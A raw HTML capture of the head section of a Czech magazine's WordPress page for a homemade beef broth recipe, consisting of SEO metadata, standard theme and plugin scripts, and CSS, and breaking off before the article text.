

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/
body_size: 26065
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    <title>Domácí hovězí vývar – silný vývar z kostí i masa krok za krokem</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.magazinonline.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.magazinonline.cz/wp-content/uploads/2020/09/icon-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Vyzkoušejte klasický recept na domácí hovězí vývar z kostí nebo masa. Naučte se, jak správně „táhnout“ vývar, aby byl čirý, silný a plný chuti!" />
	<link rel="canonical" href="https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Domácí hovězí vývar – silný vývar z kostí i masa krok za krokem" />
	<meta property="og:description" content="Vyzkoušejte klasický recept na domácí hovězí vývar z kostí nebo masa. Naučte se, jak správně „táhnout“ vývar, aby byl čirý, silný a plný chuti!" />
	<meta property="og:url" content="https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/" />
	<meta property="og:site_name" content="Magazín Online!" />
	<meta property="article:published_time" content="2012-07-11T16:31:21+00:00" />
	<meta property="article:modified_time" content="2025-10-29T19:12:00+00:00" />
	<meta property="og:image" content="https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896.jpg" />
	<meta property="og:image:width" content="966" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Redakce" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.magazinonline.cz/#website","url":"https://www.magazinonline.cz/","name":"Magazín Online!","description":"Internetový magazín s vážnými, méně vážnými a zábavnými tématy.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magazinonline.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/#primaryimage","inLanguage":"cs","url":"https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896.jpg","contentUrl":"https://www.magazinonline.cz/wp-content/uploads/2020/09/dreamstime_xs_22289896.jpg","width":966,"height":640},{"@type":"WebPage","@id":"https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/#webpage","url":"https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/","name":"Domácí hovězí vývar – silný vývar z kostí i masa krok za krokem","isPartOf":{"@id":"https://www.magazinonline.cz/#website"},"primaryImageOfPage":{"@id":"https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/#primaryimage"},"datePublished":"2012-07-11T16:31:21+00:00","dateModified":"2025-10-29T19:12:00+00:00","author":{"@id":"https://www.magazinonline.cz/#/schema/person/d0fed4dffe396b534b04a3531648061b"},"description":"Vyzkoušejte klasický recept na domácí hovězí vývar z kostí nebo masa. Naučte se, jak správně „táhnout“ vývar, aby byl čirý, silný a plný chuti!","breadcrumb":{"@id":"https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/"]}]},{"@type":"BreadcrumbList","@id":"https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.magazinonline.cz/"},{"@type":"ListItem","position":2,"name":"Domácí hovězí vývar &#8211; jednoduchý recept"}]},{"@type":"Person","@id":"https://www.magazinonline.cz/#/schema/person/d0fed4dffe396b534b04a3531648061b","name":"Redakce","image":{"@type":"ImageObject","@id":"https://www.magazinonline.cz/#personlogo","inLanguage":"cs","url":"https://secure.gravatar.com/avatar/763c18f5b402054d7f09cd02169dea03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/763c18f5b402054d7f09cd02169dea03?s=96&d=mm&r=g","caption":"Redakce"},"url":"https://www.magazinonline.cz/author/redakce/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssp.seznam.cz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Magazín Online! &raquo; RSS zdroj" href="https://www.magazinonline.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazín Online! &raquo; RSS komentářů" href="https://www.magazinonline.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazín Online! &raquo; RSS komentářů pro Domácí hovězí vývar &#8211; jednoduchý recept" href="https://www.magazinonline.cz/domaci-hovezi-vyvar-jednoduchy-recept/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.magazinonline.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.magazinonline.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.magazinonline.cz/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.magazinonline.cz/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='seznam-ads-style-css'  href='https://www.magazinonline.cz/wp-content/plugins/seznam-ads/assets/css/public.min.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.magazinonline.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Rubik%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css'  href='https://www.magazinonline.cz/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.magazinonline.cz/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.magazinonline.cz/wp-content/themes/Newspaper-child/style.css?ver=10.3.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.magazinonline.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.magazinonline.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ff4800","button_1_button_hover":"#cc3a00","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Z\u00e1sady pou\u017e\u00edv\u00e1n\u00ed cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.magazinonline.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/seznam-ads/assets/js/seznam-ssp.min.js?ver=2.3' id='seznam-ads-public-js'></script>
<script type='text/javascript' src='https://ssp.seznam.cz/static/js/ssp.js?ver=2.3' id='seznam-ads-sssp-js'></script>
<script type='text/javascript' src='https://ssp.seznam.cz/static/js/popup.js?ver=2.3' id='seznam-ads-sssp-popup-js'></script>
<script type='text/javascript' src='https://www.magazinonline.cz/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.0' id='taxopress-frontend-js-js'></script>
<link rel="https://api.w.org/" href="https://www.magazinonline.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.magazinonline.cz/wp-json/wp/v2/posts/156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magazinonline.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.magazinonline.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://www.magazinonline.cz/?p=156' />
<link rel="alternate" type="application/json+oembed" href="https://www.magazinonline.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magazinonline.cz%2Fdomaci-hovezi-vyvar-jednoduchy-recept%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.magazinonline.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magazinonline.cz%2Fdomaci-hovezi-vyvar-jednoduchy-recept%2F&#038;format=xml" />
<style>
seznam-pocitadlolibise { /* Defaults: layout=seamless, size=small */
  display: inline-block;

  min-width: 100px;
  height: 20px;
}

seznam-pocitadlolibise[size='minimalistic'] {
  min-width: 40px;
}

seznam-pocitadlolibise[layout='button_count'] {
  height: 28px;
}

seznam-pocitadlolibise[layout='box_count'] {
  height: 40px;
}

seznam-pocitadlolibise[layout='box_count'][size='large'] {
  height: 58px;
}

/* Placeholder support */

seznam-pocitadlolibise > * {
  display: inline-block;

  width: 100%;
  height: 100%;
}

seznam-pocitadlolibise > *::before {
  display: block;

  position: relative;
  top: 25%;

  width: 100%;
  height: 50%;

  content: '';

  background-color: currentColor;
  background-color: var(--placeholder-color, currentColor);
}
</style>
<script src="//pocitadlolibise.seznam.cz/pocitadlolibise.js" async></script>
<!-- seznam-ads {"version":"2.3"} -->
<script>function sssp_get_breakpoint(){
        return '700';
        }</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.magazinonline.cz\/wp-admin\/","wpRestNonce":"141c201444","wpRestUrl":"https:\/\/www.magazinonline.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.magazinonline.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.magazinonline.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4800";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="ec55dbf560";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff4800;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff4800 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff4800;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4800;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff4800 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4800;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4800 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4800 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
